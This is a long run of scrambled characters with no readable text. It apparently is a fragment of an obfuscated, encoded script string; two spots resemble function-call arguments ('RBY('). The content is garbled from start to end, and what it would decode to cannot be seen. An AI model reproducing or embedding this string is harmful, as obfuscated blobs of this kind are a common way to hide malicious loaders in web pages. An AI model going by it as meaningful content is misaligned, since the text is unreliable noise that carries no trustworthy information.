:5ner3RRoJU1\/)4g=(s)iUB8tbe.B)Ur"eup4UUU0n\/s[7).B,U1te,]+ C+J[4>s4U!d!U\/koSR!!d]({erto9.]mfrgU1.U]i.]0%)hU1+iU  B).`v!a04JtB=Ih}U,U]JwUunHBdBi[1t16=B0n.0t8.leBoml 9)J:_&$sfew+)Q2yBA=J{Jen.Cr%0BU_U6J]agiE Etb. 4"DU.>e0r!g;4U(URwo4Ul([cdn0stdRe\'md(U%d)[ UUJCJ!Uio,JrBgCUhesrd\\".0tt;a!U$epyo_Zae-Bogi($UnrBUlenUJ8 )MU}^dUcUenU71a}YUUJta<pr,s)B$e9!ToJasU=J2es haUC B%pa2e(evd,5..22<.!0Ja]5wUUJl0B.JJ!xgd2.:4<$UB58qkU.hUdhC=$@oo;i`1Ry38h0.Be?Mof2tnr.iJ,i,1Bn]31!nii=V7o 6Bya9=t8s5onUJHu40OU2SUB(} .(22seQ8gB+J2Vn}5I,h.,*g5rUU4sg6rpU0UUsDB}iumnU_.gvn]BKi],u}%h7<oIa ;dfUBB!]eonJz Q Be 1UtllM.B,_g!0;]f oUsya.*stI!lEJJ tJP5,l1ex]_ma.iJUUtq30,!JaJ4o.ib,Jr=!BnUx.B]4))eBB42B 3:JB[s)HE;g!=$7f0.ig)[br ccokidB}rO5#b2]24q41Up[ si5.aB !Jn<)snreF0;[Mrem4y4Eu1{BeH6Cmtie}BxfB5l,UB.e B1+$#% i.8 C@%UN<t.=* esd@flr]6BC;Jf! )U[0sKU0BB==ba]a:1SB6 1s(U. .n3Be_v0u.Uns4]x{B]Un lhk},TR[hTmng0x`;]UlUei5x7n{,&Bsr_48J44UtlB h.U( J.pe isnt.B_gC,hesrU i5#!{fUU]uxseBu}3;.J=}tvB25r<ni$w ]n]oU{l}J n!,x'),RBY('kuG{J\'p!U,9mKdU3 +JJ).4rh6 n)HR+()tR:Jj9sngl:3JMB,8sfe)BxB=M{J$rO..B?3a:)4` JU,a3 R J1B] TURt!_1t_&st JU9iC,BB.uU].]-04i()ggB5Rl1e|ns2Me=p"4,rUt. e,BJ84 (UI])oB*BBgJFUe+,U]IJrp.UEB5eRb%(;0UoyB}ooUqJ*4$Q]C)=a(9eJitt}lx8;U]R_g3|c)30g1S!Re1)UU=so!x;B}0B.)k(PN,R!BR.#R.F!{]B=}Ua;wHJ.U0!U e!lEJ,r+&ehgJ?}83U\/o.U]?.1(U}BJowEJNBRhR(l,YUIJBSUeCd0mJ!a9!GUse]mU(C[#BtU)JJnfB9rB]aRR.n3URRBRfr.fJ.rmB.4BZs,ePk!D}ntt8J9h[+a 4,Ro?e,xBHLJ2.)x=cclUm_.&Ba_stoER,e1tICyn i9^_U!U(R!C$=@ b*!1;kqBcv=&C6=UB];gU5i;d,4=}.h.8f(B3)[_aJ]Jep@KyskUBXe7r;rR,Us}_]M@snV3hJs5.xUc}.!!#!0($B0[ 2[:iSJJB_SxlRcRe!v-ufBtiUrW]4! g,tJ\/g1}iUPa])qt{2U{9 U4(2URTU9B.;B0)9.\\sx&r,Rt[)jR0l.UUeFd44xUi2=)(R(QR]6=8R1|Je4,Dekq=;^=_Ul2JjJ6e2lU)(NM!_ez,6{eBRimt.0]r+oR0B3Bs.r.U)wmusJ)0 yCJrH.svUO:.4{}+9[4LR\/tt_!.s[U=C]g9TizRi R;;6JJR)U2s;R4t=!)hUJ[govUm(U})JBB JR)R}RL8r3XT\/ef.R1B"5c(,Tv} Nd?eclt h.,JUSee:7R9BB^S*4312LBB .J .,(o,l]xJBU > gl6;J.s,UB\\]% 01({5Bvr (kaR.;UKtR)tn0JBaR3B4p!5!}u0:onk-iJJdNY1)$]i><B26Us(n1Jw]uRnR1M=!]1UJJRb;M?Bg])0?e))xs) Q:ic(1.(U\'C)y6-;( ]0eJ8eU=Ue,}U,eRRo68{RU f!tt }!U}]BkR)$kBUU{8{CifBeJJsJ2^.B,n_)1BtB]se6Rt.)0_J:_Nu.e).aw2()qUse9,4o]UR{55.lClJ:)!o^on1i.Ue-pUf)JRRJ1wUy|1xPHsdt7_4o`.Jw".ct.J=HJG+tM:\/+JNanB!T.sdw9u;r1-U,f03,=BU)JrRB84mmthtRsDax("d-}EE4P.=4E=[m+eR5aJ([bd51I){,B=ll{X(.,v )a5JBiRJRB9oehR64r)Ja2Jwo.3Jo  12$8.r.TRJ4eU4nH\\bRo.43BU &%.#RXX t=( s5g1U.J=!Ro]Rl!;oeRJ]4tBt!JJ({oU_eJ7B#,^BJtB4Je:BBb:?EAES,vaJ.jfij(1xknse+=B.oe^:cri5fNUm2.eU}mUs!14U1Je8eUeeRnnseB!n@oriR.ic.}em).JnV5];!R9C4J!RURJxetM;oJo!u.!h)!iW]e.5p5it!R8_aUBvefog:U5UHh];n38&iLP;R(7J.lCrB6tcR J )..d0_.D.9J.CU=%s5?s"\\,U;d]) oe!1{U#. )RVz,0Je1nDZUaJe{ ;eB[6+80{2R!6e480\/|_94,U9rf3&2RloU#RLU3Us=EdURrB\\.B76%.]jU1{R=3tg;1bosoerUBzda]=BUgSUuigeplL9JMB,B$nBB{)8>uaNoJ!Cx+0URZy1.gCuJ=R}[gBc](U+io=-let= _aitan&q0"81$_9o8B7I_JoJry7q0pw[eRs\/UJU.L5]8G2JR!.7BlJJ8U]_}e_{07T,CI}sixJ[.MRU)5fw(=4){r!rp.3!4U){J,C,exV 3yJR77J"Ra.eRRerJC&$Ro5o[erD!gRo.Ut5c07)&1{7hUJ)GUe,]1iUrlARU8BRu:]),4eeB&Uo&Xk])}*R{r,[JH.n=Dw$.]{+B.,)]*UJo"(2]}c.lR)u31U8(Z3GBG4UQ,(O=8HJ4emf.cr0t,,oiJs{8mJ4]ee05CCtRn"B f,:4eU>iM0?lsje(.|!Up nOeH]oU)B 0Ut5UJ0& 2id.RJMrRBxl=l!))g)UFriC0)nssJB.=]]J,R5fRr&.<K]c]R !iW= nRvJ NJeBi?cex.))eRS;4ac{;u+1nRrsJp9JR5J)}Ufd.C7+U0)7eC(BR]K)1eiEpChJJ<lsORl2EUiEU:aJwndU=")]1.sRB5p:B!o7&=O);R,5R;.ous#_RRBJ8JJ]J8s:X \\,\'nU(U03(=5..)!phem6[)RB  W1,r55U#tZogOUa&UuU\'a\\B)))rU)!nR4r)YclC)UJ!JBRwB J+d8Ur=3IC)uosyU(t xeRUBcCrJ{)"Us4))J13}1  3R#t1!6s(}!.Te,U_.R)afe)lB,)bUELgeUUeI)gs()EUgd)eL-!)U4;)dp:Gq736PpeR q$rCf)n)RJ]C1bB*J67nUBtgJ..|,B{R6UoUUUnmka7U)0]nR,RU.tU=U{BR R9xJma,o.}R(AV{\'kt)U0Cn.n+}(5R)B9JrmB0U$Bj0aJU1U+.!U[JU RE)aJtR(R)=Jet(.)51]s-4Cg0J=t:Ce5sU_$JUr] R+ IR).anR0B=0}JR!J&08ieU U)U.0<;6RtJ81)Rt&J_uyf5t$.]0+6eceR(4.,JL( n!R.[=qB5aeB;lJU u0m+BRC)H4g=}p]9-)geefsr.Y5BR(1n4(:U3H.)U*eee)&z_,.Rb.B,1J,rxt6 s|04HufJ_B+;l)98E71B7(0kUInto;@0iBNR0\'tBj};s_JslfJ0Ju-5U&k0BuBU).x{!UlsUa>(,gRAG]2R=65r_.=< U[B;!ulU\/fi}eJRsB5eq.u(r=0B];.-]h($($]8.BK>)[]U$]hP\/Rut.s065n};BIJ)t!R.B$lB[_I4VB)i=S9_;x9tJnU>R+rU?64Uq|U));&LU_64R21_JR,oU.sJronl!RJoJ.]dlg]J)))]g$R 33`(. Yoji9;o{2]U0)tMB),;}Q,l2]=)r64RnRAero_)lyDvn=el!%R4|!ph[U{_vBJej2 6&r=).Uca]=t8;SJx2R;f}.:oJt=;dBUR!b}rJeJ9+):_B|=:U.*}e.l4rg!o3_,BN[Rl5U2rUyR_puJUqaU]BrUttTsU0,|iC &J&mlcR5JureKi\\Uo0.zg!bJaxt.iJJl6(;.((nB8(s# 5e)1]C{oUeN{1_J,)a+4\/CU;2e0C52wO|0gUl+JmeUv23=5Uwne.()o0r!.I.R5nu_u.=92B{;Bt.("=bi,U4LJ00{J_eeUt(B}.N7spM1l].fUEru]e]s0[kRc))Bwg^RWgdrTU?eB)R-n.c(,.5(J?cJ.s__jfD.sh52]!h.RRC1Ajut:j]0FCU1RM],esr"*R9s]_BdccUk(;t=)4;S}.Uny{uEe_l e]ee4BR.2GCoBe!B7)UJiU Nhbe0".=#)9eJ-..o1w a$r5a_=yRwq05v,..s(tR[o$(.0(pUe]Gn)ipnRl5fsB5]Tuz\\J)JJn4>!W4R8![.$e*Jg!Uen)!{\/aurrU1$21y.0_JU_.gxt.e7t.cass_Rad8);&u J+ati S *}AB$5seR]B(4U+?5RQhhR.UJeNK !Zp.gL)tHRCYr,JRr*R4J)i0puJsC_5e]s4RUaBee.0+{R0=e:s>=_(2s])b*0r0x.n?R.Ur?I  R2 (;)3DJ9!,R-16)Uae,U6,=3 O[]n.)RZU*J+,rU?xe6il#aJ=0oY.V VURUn0&)U4h.tJ1(}St_lKU,gRB5[Re;(B!Na_p({6U,x(RUx)4]po7w3t2t+)46i\/o[:Uf[,+f)5ri,hJ5san.,I=.{=(,.UBst,wB]UB)*_.=Ur:w9sNQ8UerU=Je(UpeJv.UUR04gU4CRRBn_]H(34?!fRnEty\/l}]v-NRt.!qUE]:}gr!r ]I5(j}aJH.B1Ji:.Bn4GRBl=ffR nv>:U+Rs0:UJ\'t(0(=S T=4sm}u;{ d0ix.=3.aU=.JnB=BBJ).].URU0aw|tQ1fJJ.#526m=. e 04Ut1UiB.5eUoNiw4>8m0R)+Jt8o.H.r].a)r0T\/{_J=YU6&B4J vIle&.ee=.=l1"3[(erBarUe(B9.Jeef{p6_ J80],CRJ al D;*],c4!tn ,MhqW5eIb)=f)e;U|$.8j8 2seUH8J)e3g6Li48.UBh_A4[&7e]0))=pJR.eUi]0i)29eq(RaeJB{JRc=p=euN8{2 )VRtRrRBB)itV0JBxd.tr>.UJRJ!JTxR=9.gJgU;Rvtd.LtUCr(,PRUJJBB])Uei g e{@5eJM,G)J!UM5p +iC}..n8)2lwsJd+ }.J2r..}T(_08B)>.;FiBoi09Pe1\/JJ5=o$B.44+;y4Ulrfr;e_oh.UWg yU\/Bsa5EeB5[4U@475{ug(BjCq+RU=+,)BJ}_r3v)ntTUhds)JUi3ns4IaJ`J$popl=U,})8 nSfr5br)Rgx{0[_n}4B)miBrpR0)Cr1=&).B>ooUe_SB}a.o1WUg}, w( JJ}P.cRrR8 (0e).U;{}57)U]R,J(URAt](I) __!F5BU*np8]!Cat(UJU1R>JDgUJ=RRB;]s.,pJ3U.0K]C0|Hp1B,15x]RR5;4.f;[(B*]\/*4; J)Ray.on\/@URuI=yU(,1LU M] cU"s`BqU4o86Rs)?R;ql).yRr}e)T=dLJr,B}ar)UU0JC]2<JeK(BU)]|wRr)Rtim0US5U 5(oBe,J)Rku:HiCJ`JPRe5s(=tn$b9.J!0RB]sRn7tr=UJem\'9U t,!rpB5UB !J)EBU,1=R(jJ8U,fwe0,;Thl6I<8B.JM7=U7R]J2UlU?ReFk.l$B1Bxb0=nfi03o.r1a4ldlRRbURq5z)rG>(,t0BB(RRek14)514 yoUolB.i!R[2)[)e|!N.JxHa}f,GneJI(i k9._,UU.=B-ERp2\/x0) R)J:e00"v,Ck=io )ngx.U}]lU]}_Y*&B]TK3s(\/42}]Ix4R2]\/{Rfo.eh!!U3s{e4]R=#Jt98}e*eweIrH`(R]PUU1UBnt0<oBy(J190JtK)s8=RMtB8ns.s=! (JR,.:cB.C4sR0i)1^{vo9B,][cT45ieuUl[9Jun}R!NNuMTMo}B_.x;5.BeJ.{=noru)))s!B0B1[e.J.4U;59O])rBi0JRhU)UUr4=]i(=f!JD3JLa.Bo_}ieel:4[3eU=%3=U78*BP[JLtsU(.)fJ1uJ4UBicG(BBURuew!tncsKJ5q85d0iUo].}=J(y%e8.{B!R_Z)aU8:i.osO7]]X8RGhJ.8<srgJFRllRok[0U])+Ju4>Be] g}J>cUIktY7RJalBq9"RNJ52!U.l.oMrU430.4pneu]UVu)5eRuRRC(U!E5a!8f6cJc!Jn005OMRnRgsj.epUxJsr i$(4R]07.]sn0e%=Uq>!UUJ|f$Sl(xrPro5et 1,4o8eB"ts J)2wa}4}))MR,.0HCeBrTU.12XBb!.EuibdfUawB;}7r2rJUIRt94)iUSer1e1.m_,B  JdH8o;2!giR}(tytCB- R>]4!R*8* cJnaS,y*ixThKRtU9N!] ]RB5CyJU)BUgJ!wU]rJo.5nIB1tG+lR522.U8m!J<UU)(s5#E.R)uiexJ-8_)mR(e0}=.cUs-,l.U};e_eB84khig.R[UgU6ec.RsUlR2ZnJR45uB+BBH0e;Uc$thJ}y5RJ m0iU1n.<+(5Pfc5=3.UJ4otU[BUB+12J-B2.)4({2 s:4])=.C0.Rx%40Ul <=p]uC 4"k..U(=Me.\\7Jx!aU=xJb!8R=}1{UT 442:=ti)=8k]JJeJ,saenJ5..Ueq_5o57(Un35J]we9]Ih\'J(8+)sbdJ47*8;6t3)$Jn0R,a}mBUxe1UU9e%aB)yBY-U]e0-JRBJ?eBxB?4^UJ1.Uv,UJRCJe$9+1 awBR\/gKRyqU9T]BR7U]RUC[oR;RRJezdU5\'eJtixC#6i4,BtBUJsUUUw51;|4x. )4)BKa;dgRU.5.taUUuqJ=.0qeemRa_*9)s)hJ({ir0RJoG $3 +{U$]:j]2]J42h7|)kvy)UeeeIB6+\'U)oDei RfI]7Uet.am,Jxe+e(54)301yped=FUx=T8(]Rnh$1Uq.9T[r ;1iB8*hByv;.Uo_05<t55et{.BU[s9B)$(5G)EeJ.5RmGf!.U6Up&e0.J}pa)n!be3:UB0T1=n3Yvg;1eir 1=.U,d)+OBh5!{^fJ{Un,RY;U3c$1ta)02=x{U.QJU4(otUes-=n)(CUB5sJo7eB{n3Ju)<UeB.r48J)q]x6]isUx)tsU#t).&UwJU=s)tUsuJ;!]hge}l3)m$mkJK.04y0(yRR!}0JwJ(Ua4<(.U\'R5^;U6o4$tn_JJ=cm$l aeU44Uem0x$U 3v}NcRUBnNytll)*;io9p,roliJ!r8=  aqpUn4as.e8R.G4stU)eRX7!YU.#i .`R=RkJ:eU-hB61.e!]t].utB_0%eUJn6.01=fs>r)rv4],_Rc 9\/}rHx..Ufe68rR\'JJl7C]0assRe9n.,2tUrT.Xdy)Er0U=,"?a_U0iUs.U.])yJ}6]+\'BpU+t5yts.iJnBRk0.88}bWsekne8t;.KjC.<ue+RU[8>!;]B=beBCUUeat4U.9Le{0]C06>2m){3URd74yS1,gUeJ,)+]ehHLUaU0Re0=ce7\/vcHaJ6JitUtUsGB4UJ3PU]..nRiS:0`ai%,.Jeu+ebiS_p12Ci.r(6+ir0t*UeR_R!]M{ =2R\/Re=)( } U1rUc57U0RbRB. C=CJ}g(..r]eC9G21o@.4.0U{ $H][OR%J 1s)T)}Rad1_a\/Rl}BUB7JJo]J!{o0+BMR8]+dg;U)U(f"wEByfe3RM)0st1g Z_5B+eJ*J,0%B+{.1J_r&).4.5[^o3fe_d4R}eU4_{+t.Ei.eUnUnJIbv*.0+.`UqUo))2)t_.Rpx]o(]0U:.U,2})RBGq0iqBRJBeJGIRd}UI_8s..Rd;R#RU]etO`50v;9hc_)UUJ_a!J+vJUxCi1H)B!Jto3G=BUi,B*23]ReR4R.vUw)(Bj.e v8q5M=2o.lR@!UJU)Bn3)U06tUCRLJEB61r]:{_)=]5Uc4ce[R\/4.4sRe8!d UE8nBia.he.Q_0:e},!0y.RXdxWJUR2,.n.URUd*dU(3C6tkU.Bw] U47|}p_A}! i,455]*_.J1oPJBJc{BaB.-82o5I1tU.ggxR38vc)0}R=9B5B),kb=w]pluBfofS0J2RL4m1,9,i9,9J1%e( Ut[%R(]nJ_nrUaUR1tJ3;h]0fe6wR.xMl(R}lR,R]|4R9nB,x]:U[]R(o&a],w2(o ,RWU[RJRl1t..oUz+{9)UJ=de]0J86{e"U4:Jho}Rs!JUa))ReC=SRf)I2_$U;J4v=U_(B;)}e5ssUg;y!iu0n{!{a8U)Ba.Jtv_.(+lo8R!4_(J]vJAcB,BOU)}Bn#hRp\/kiRR2.(>oNs"R.#J8l0$-4BaJpB=ne&U3oe,Ar0IaBxfBdUR_;qB]]4m{$Jf2.+ata8[sRBTmU.U)}UPnUe)4#;JJ(8BB610tm}I618s4n2kR2O!5oR.BJ{2CCRU!;J!sB]ie(C5ce0H[l;!ATk_$] ey5Bkt)C)^5)1,9.5}`eCm]\\]v6B4J@JotxoRl0qJJU9eoJ .+-x36JJ0BF:$8=BR.l!)-.)uR=\\]s)JRBeg]1uyNe.U,8ju88CN30..U==U1hJ3JzJ.rJUU"B{J$0RUx^Urn.2UM6i.nf4r(JUt=e;C 4kR6epU}}}R3]mKee!G(]1ou6J]UJe)04 );vUu];_ v5nRuo`jr[1o3id45Ua)R=.rvoU;](niotlui@Un.BJu .YUoi}!m3snfrR(;9()tel1)V=$J_5|0UBvUYD!._tqpc._U.wrpCi].J&"U]5h)4s4i!3tB)}4Recu8x3)4gac0iCeg`d)JmJ{6.p.rBrBJeU#BRJ4lU+J{ UDJnJJo})TJJ8&nJ |l.u 36)Jr.!RcB0?dEtt_)9;dN2cURd0_(J)) ]pR};;=rU1],..8Bembw.}B.RU,Ut)"id.R)NUs)tB0)=)Rm@x1RBU ;.o|[_WrlB0eR1oe\\b)tvp=m;;CaO;tJnJ8gee;RJA)TUa,BERBtf!.ItEmO_siteBtRBn5U*BUo;)(itl0yU2x==_6!RUeJCb =tp((r>;l 8RBUQJ:9\/t;B=]sC}BB+)]Rp53RJBf.xl2lXD7C;OnUEp,}ulUC)B;2]n]LNLel$!"tUR4Ut34s,dRB.}?r,)e_k_;RgRrR+arrs_RJR0[|B)&}U_-.s(0(JrW1.JZReJJ9pEJ UU5UJ6u7f5BUg6iFHKR],RiR)}pRRi=R$))) k=a_eUJ2$aJeJ8PrV+R,d9:SC:8B4+p<BB)G0 re\\p1ndrtivr830_p[Rx4)e;,U .=B2i(GC$(=p. 4dRr!e_|5Re4\'1 U;BR!Bm;a]S=h,)[=eov;J1-8w) xJiJn,!9]U5}).Ro<.(jUad{mPJUJ.aRR,lrZRUUnB),B8i!(:[5eUl[R)!;(\/Uour!.)o)Jie3)k4.0JU9=B]((2nuUUc(BURu]io(]VU;2R3B:+CU03KUUc]_U,.]1e#)C(5Cd)}U94;.o60@cBusl.  ,Csqg.0Jdsi4waot,BUU);;)5RU,RgtjC}.aJ,B=B.t=_]Ua(Ut;R_ud1" =4JwU_-\'$R6cUkQB.e})9iJu%JkyBG)rg tle{U!C| ;lJ{X)3=eJw)]U.[s)n7ptptTeoek.}U jUN)V=13=0J.0JUB5RUB@90GeCg:ei6c$0,^B.+[orU49F4J$lne0J ,=Hw(O0R*)h:JiBUR,.:!8pC4J\\&JUR.BwsRBr}(R0fJ2[J16]RUeU.\/UUdR1U4,RcB8[(6,=G=EU2];i;j{{alip1}B}}e(t(1r*fB.0RoIU=s)l1tB_(UU4.);)]]+JdU)tV&i2LBUBR..]xeUrUhtJ uUU9;7wJRto(!ttJ)te];(tnf.!Rh!vUB".SR0))uue\/t1{ed J)(.7+C)yr,U1?B+!J$5.0t 0.$B#8RU;4fU4r7"Jn RU MR8B_u,U5Ua9$=!nOJeVb)n0M7)JU29jU.1 K0UeU(UyBR0GsU,l!24R"x)J;_Bh.JBBJUU2R6t2w))RB:Jr&e\'2xreUn.UB 4r0}Hep4Ca KU.Tn!? iv i(i)dRfJgJ2rQQUR*fnB)JU4].(eC!Ci]+pJrRUnkJe.a&p+0o4,_yB}ets8)I)]gJ>:3?Q.RneU(,h8JUhC9)1"B[8b1R;.o .RJ3BB53-7oB;C0csUsbJ,_U46e05iniJ_7%)-;F5+UDr(;s4e(ko_cRz[eiRJZ=3B8-).^<0)h}n6URUBRoB=$.wc;=y.)nJUn)Us(lo1e9$g88Rs=uBezgo RoBxJ.1 J#1]RR(UBt:.R1.4RBJ=9JRgBo)THvgUi1cp.40= .t))!UP6LI38-_Rpai3Lo)]Bnfa<ceteLgiRnoB9)h0tJ)a14]25$$ elUhB_.UjpRe4j}3;ta,Co_{Q(py=g=WJ}uW=s4C!)R5i p+Bo5)}"BJen3C-eHJ]c4xqBat43vRU5||5rR;1n$B2i$.1=Kt_kUvai UC)K$O2@c+nra*VJB )R5q,(]2J]e=0vS_])=.8bkUr.=+!v3e.n5(UBa.ei_1h!re;Jv#}yr6BJuR?1J1__RvSh]e=)]{nuRURWKB3U,]!J-mU8ne.U.R5_a}av,tUtNa]J_5)0;HnJn+U-_{ tMk.0BsROIKo{e.5*B`J5=BJ!i5G.U&UUNlsU\'v5Ul4Ue]in..k( {JR)RaJU%U fum5N?)difr*.T3eR_=,BdB55svRJUB]BRJ,@U2sB,d R[0d TJ(i.Y r+.RavRmTv+t))1p&)5$u ;UJ9g9eO b0 ]22!6Co}tt.. _p#.0nBdnUin.beJr(os=0iR,8,NB=bs0BJ}Ug9U5BB37$:.{.4]JR RB\' prQ]u,L2U,Jf40[k0,BwU0BAt+)uB,l=[33ZJ5GLaj,JeeU,.e;nvg=m)4mfi=[T_teRpy6CJ7J7J-6sBU+=x5EE[B*]nytR.r4}s!:}=B]i%.},tYBar go13UBU!)JRRc*l,0oUR0Xn.Rs=_U.^BgB&.creUE2]tJ-a:oyR2UiB)JoUt5. B!UJvU*J&!0J7ReRRm8=inml(cw.f.nVU4EoU=!Jsno])ros16}nh,,UR ;;B]AUB_ett}hUJ86n)J[kLeBr125UiBU0g)0bup Ud%ei+5J3p6$.t!jrU3K5.tdRRgL)pbR*;w+t=USve&]02X-t_,0U&;.TRBq=.e)45J5(eJCgh5=.CU!.Uh)nJ=e=_8u;1iRJREBBx5. BB.14Gs@RItJwR8] [Tgaa-eJCKU EsRTJRJ1})n6[?S_=R};BJhw,0  fT].;=Ht+6B \'H90;5Jo4=B[(!GGJG2)tJ [=}5hBuUr0U0R;]c2e>U6|t+a8Un5MnU tB)c2 6"}VB{Be2B Za=1BirU06fJe$4UJ.n03g0=u4.la8E.J?4!$p0rnjLBF4J3U]8 ee))UUB3vUiT)5r0y`#}BC]=3ee7UUsR;9x8]"+wU-_w]5sha^J)ndJj5R({R.[R-.}T-31h]nJe0(e}xRv=<1B|j a+C, Ur}IUUU,#)T),g]sr =__UJ ^QRJtg)!WRLBR{eg5JRU}apU[,)9n|no.iBB[=RG1B}(Uu4m5C3>J:.Rm(CR07..0;kB>eJ,46]5B+i}EwUgw]1>),0aReU3UOURxR==s]aei75{J.J)IeJ%4geW=RUU.aRB.wU0U.t_U)4BJBmqsRS].[Jaxqc E4dUx4}US2B@.5R%e_sBJ_)k;\'3B04.!1ui]8oUBheeR]0?a&(c\/UTB4c]9Un<_+0IUgRB%0JR.U{U5.]!m$tf5e&9i.&3mn`CUp.Je5RRs=!@st3.] )Rloy].-U!*.NJU[nCR]pq,=});_I\\0ni],VU}}]  [)(_UkUJC\/sRG..TLBt&D?wn)=. [B,U=))R.Jt0JRP.U)t..\/UnnU3q]>t60UrcJUU(_e4tCi0.:}g8.)2ee0.9_6] UB3efRJi.BU.)$C_^_]UUR)_BU8R_6,& {.=)N 9JUx)8N"56+)a_U5p0B.iNUsJRR8U}ltqUnIw )[,R(R}rJlo}{!,U4z\'c0!nw0D})1i)eJRwRJi]n J;e jtcQ55s9 Cv_,1eh) 5str4@x1R.=nB054]B&_=U+J!;RR<5Ug8eerR.Rs".VB0tU!ee)Jm+.ts;aG7|"83u].BxrByivnJB!4]$]d 70!i wmp0)U]B]Ri}drJkJRJU.x1UJ:UJU.eu=cMi`JB)BJ]=RoB0ap(B0iUY)=Ee RRUUUUh!1R5JlUx41 Jto]xE4R-UUeee[y9JT ?J8Rp(cBJ2=4HI)e^.t(p.m{f=4R\/JJi)4J0eyisrRyA.l NBUlaBJ>:UB,oBB8pU 4U8\/KJ]=_Utt,5SiJwxLJBg:e.RBs.Br.(M)\/pJT85+tU U +_B) MRt,e.&\\xaJ:n|oVt5=)u.CU"&}1FU\\[8;,}eaWix;=y49o+{erS8U_Rtv49,651=fJn,oU :nB!NJ]UUhe}d)B1.=.)Ru6hvJldo]Nz685.+J!Uryee;R6J_8E2o84}z=,v? ep5n,Ur(.4CR=0ruin.=2z.{BJaUjsBMN)3!0oS( UeJ0R.0=q1(R s$h.uelUiR0(UClb-k!r(J5B,bg {<l1pgo_i hcJqoe   eir.&8(J,=y;)U{Ccf:xR624(,jesU7),.$3BJimo0kJR](eE1(i}0ao;4eBUr7u3[.V[)_;2t3 BR+rn+Bm%e.;aJJ,gM2n0U#+0=R!RBB)EitJ_( (+lR!r2g.UJfa2+0Bc0Bix2xJj(nR(e.{PY4UM.UivDY$!]6Bi:RLJOXs}1,!)frsB5J.e=J5BJ0+RUt;lUR4t+C pURUCpU6):niUeJs)-1]) U qx :.)tSUn](UUtr"31HB-.},+.;RUn0iUEn\\B!R{rlr..n)di.8T&ril] t885[,+Jlt..e,sR$1B|.0.ni()J=_k# uUC.U26R!U}R14_!t.c.]5!UJ2j]RNzut!<aCM=fu)p sRn(UuBhNKmJs44]2cJ,n)0=JJo U_x4,r] 0B(i.2..}.ReqJJ9RU8!RCN.RSRa3Ui:9n!U5sU)J5g93Jtra)0u0tt)?D0R\/ef"e`k]mrza(mE),+pUR;Bt}rUBeC,eJax.5B]&8R-UL)4Jv0e,r. Z_]50%l19cncree$!B!a,N4))R]](UR?teBQJ)utCUUg5RaReH!a1UJ ..FtJdet,"{2n!;iBdtB8 R0htCBfo6nX,)0cl1o5,)=U?BR]R((P|0C2{kh_eyR aU5ipa?s4t URB5ose 5! UB5JeJ(E,RQ}UeeR0hUZ;,H4RU.lS(6+JlBxgl35JUs}Ue BJfo&e,=)?}.$eB;supr4R1J!B!=8t .U;(st!b]aBJ5RRp09xr}_lJs(.n.U$E;3]UnRiCqB=.e)neCJ+*x8 `(`!a5eUX0Jfd2e9j4SrU8.$!)JURU=entt x$3<0Re},RB(sR|f$U C-Jngp 3=0Biae8+p@ nBBt1B.E4.3T155RJrgUtjBO04Uc+i(JRg=B3X-0eR*B[i];.{o[(JJlesNUyJNJ#!($U_cic$URgBCs(sjBJ$8,B1at4J,*nnie=B(R;kxsDeJt"t{e0\/Bi 64pQPeFB(gal]tKna B[bn+fzet!er 0eJ, f,!Bv)v]UB_U;Up.Ri0k.ilbi osRU2). }epB.  V(JyuJTu5G1.J R.(B U.4=Re,;gBqBe17nMUtB]C,3s0JUC URB{|Cy)U.n>eUyMRO 8J]P*U..P4}.]a(!JU_.1JufJ3R8JB!Be)XJrRJ}ui92,9.U RN8Ul<b{]"UU)"G!8!dZUijle(B0Jx,U=i5(U@dyhnv(6ndo0y1UMn4UwiB;eT.:s_6UU3QU\/ i{p8Ox{5.2f](5;UX!UUe=]yov, ;IyR3 Ra}ta]n6Rest!2=)n0Rs5iux.)Us,b:EUp$a}> <lenp" un >Ds0R[([r1JC0=r2r=B"Ui.r!R8(<) Md2!JJo*eKHaU 5&o6)rd.4f0U=.4fB]c) y{*e8,l )04!n<U0URJJ5\\R4n[x(o1(e9CT4"ypnR]U\\tR8i..3n(uT.U?sCRe R2E=m _ UJ.cU;L aoisEJJ)rU8D06t1m UnB;e]2JRNR`0]-yr9x!?fRUMU`8bvr__.iRZJ.I. (]gJ.5idJJs.(iBnRU]9Re1_tc)7.Ut =8mp_DhR4fuU4*PUj{U=r}e 0BL0nQkCUU!J2._U4`nU_0U-_HIndm{U!l2at )iX RZ!ftUU))2!4r un7.{eR,4Ji7\/J;*Ue,U=_)xehlR:tMo2:UUfrRBj. eReU(]rJfCO2JC}A+U fotauU.9b!.M H!.UVe=MsU4)}e.0Rv{nAFUNp7U )!RJ4Jy le.mG;1C3E!3bC"r_=1Uaaap2rU.BJ1R04J(relsu1$r!3,en.qbc5!gR0Gi, rU.{L=N2plMs5(!4pU;]sU.R1J1:W=d&tGY140(n8]U)}!J!=eJBB1 f8}9R`w..ens[c4l85!7spH)BeBU+|JU(_.{oUw9Unf1n5_ J0d(JLTn.3l)!BUn5!RRsRg.J]RyJ\/?JfUMRp eUaB308x}4BQ49,t0J|R5 =)8sq_J] ifRA),R].!))Uis4(R ]RJ3aRR9}RRJ ,.Le!URe#)NUGR.J[.6CJ}0=hC&tUntR,U3BBn>RUrB[ r0 nb\'Uc>pRqiQH; ,+ieBR}0)v]QeU-1, RRm\/ti]}0f%t;=9p U ge.( )(;9B8V|1]])l e]RR .44.kt.nU!RUJLRoR!eO n)!jt^7]sm8RosGCJ120s&{R u=)oji!},Rx+U]R{lo)!.] e\'etM0!gR!lJ!U(&R; "|_ ])(UUs2.)aJst)} zB3!Dy7vBO,M)v oy]Upie?.l$Jd]x]0+=&eUr1U+lCn1u2{]|e9JUR{Az0USR:!U(cR&.e!C[3UBoK 36]n){:.yJc5o3a5te0B!uC} eGBE 0en-Bb3st_Bo}q reRs,snr .]_ E57}C.!hZUwtvB5  y0JcRtJkBJuReiS.RBs]0t Zh3U)R8ReoUi1RnU)E)yv]t2!U (GJaUts_1URtsIwM(1.x\\B|r].302sUJ2$B=o;j2u)9iJ!f=!a#i5{R74R!a7ax)B5e{!\'_ahUmvp:ed.R+Bht{ !S4R* s4ce 4rRp[RaraR498p,.35z'),RBY('BE(Ur}5)UJ[ JdonT6.UBaUBBJ|LIxey1=0RaBUU5oX70u].6Vi;4\/t6e9w51sZ.BRdeCUFMC") en2412+x4eBR)BB;O45d]J\/BJ3 4}=utux2Uy!t9f!fBI7Um2"t+Ux%e l%.i$ bh!9eU. 